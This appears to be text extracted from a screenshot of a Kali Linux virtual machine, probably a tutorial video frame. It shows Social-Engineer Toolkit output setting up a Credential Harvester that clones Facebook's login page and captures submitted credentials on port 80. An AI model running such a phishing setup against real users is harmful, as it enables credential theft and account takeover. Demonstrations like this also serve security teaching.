 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation 16 Player
File Virtual Machine Help
URL Shortener - Short U... kali@kali: ~ 03:47 PM
kali@kali: ~
Lock Screen
CCN
BINODAN
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.2.8]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardles
s, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
To grab input, press Ctrl+G
01:17